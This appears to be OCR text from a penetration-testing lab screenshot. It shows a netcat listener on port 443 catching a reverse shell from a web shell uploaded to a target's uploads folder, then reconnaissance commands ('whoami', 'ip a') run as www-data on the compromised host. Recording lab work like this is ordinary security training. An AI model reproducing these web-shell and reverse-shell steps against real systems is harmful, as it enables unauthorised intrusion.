 504 Gateway Time-out
192.168.212.225:8090/backend/default/uploads/shell.php
nc -nvlp
File Actions Edit View Help
504 Gateway Time-out
nginx/1.18.0 (Ubuntu)
~ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.212.225] 45260
Linux singapore06 5.15.0-53-generic #59~20.04.1-Ubuntu SMP Thu Oct 20 15:10:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Lin
ux
05:06:16 up 50 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:50:56:9e:d8:62 brd ff:ff:ff:ff:ff:ff
altname enp11s0
inet 192.168.212.225/24 brd 192.168.212.255 scope global noprefixroute ens192
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe9e:d862/64 scope link
valid_lft forever preferred_lft forever